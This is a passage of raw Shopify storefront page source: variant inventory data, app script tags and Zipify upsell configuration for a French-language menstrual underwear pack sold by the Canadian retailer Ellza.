    variants: [
      
        {
          id: 42093382664430,
          title: "XXS",
          option1: "XXS",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 842,
        }
        ,
      
        {
          id: 42093382697198,
          title: "XS",
          option1: "XS",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 626,
        }
        ,
      
        {
          id: 42093382729966,
          title: "S",
          option1: "S",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 28,
        }
        ,
      
        {
          id: 42093382762734,
          title: "M",
          option1: "M",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -482,
        }
        ,
      
        {
          id: 42093382795502,
          title: "L",
          option1: "L",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: -144,
        }
        ,
      
        {
          id: 42093382828270,
          title: "XL",
          option1: "XL",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 455,
        }
        ,
      
        {
          id: 42093382861038,
          title: "XXL",
          option1: "XXL",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 798,
        }
        ,
      
        {
          id: 42093382893806,
          title: "3XL",
          option1: "3XL",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 929,
        }
        ,
      
        {
          id: 42093382926574,
          title: "4XL",
          option1: "4XL",
          option2: null,
          option3: null,
          price: 9999,
          compare_at_price: 19998,
          available: true,
          inventory_management: "shopify",
          inventory_policy: "continue",
          inventory_quantity: 962,
        }
        
      
    ]
  };
</script>

<!-- test -->


<script
  crossorigin='anonymous'
  src="https://widebundle.com/scripttag.php?shop=amora-canada.myshopify.com&target_product_id=7462679511278&v=1768766309"
  defer>
</script>

<script>
  console.log('test');
</script>



</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class="money conversion-bear-money">${{amount}}</span>',option_selection:'//ellza.ca/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false},"popup_settings":{"popup_frequency":"once"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":true},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'CAD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'amora-canada.myshopify.com',current_domain:'ellza.ca',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7462679511278,"title":"Le Pack Menstruel « Sereine »","handle":"packmenstruel-sereine","description":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n","published_at":"2021-11-23T16:12:02-05:00","created_at":"2021-11-23T15:51:25-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","options":["Taille"],"media":[{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","width":700},{"alt":null,"id":28733642014958,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","width":3500},{"alt":null,"id":28733642047726,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","width":3500},{"alt":null,"id":28733659742446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","width":3500},{"alt":null,"id":28733642080494,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":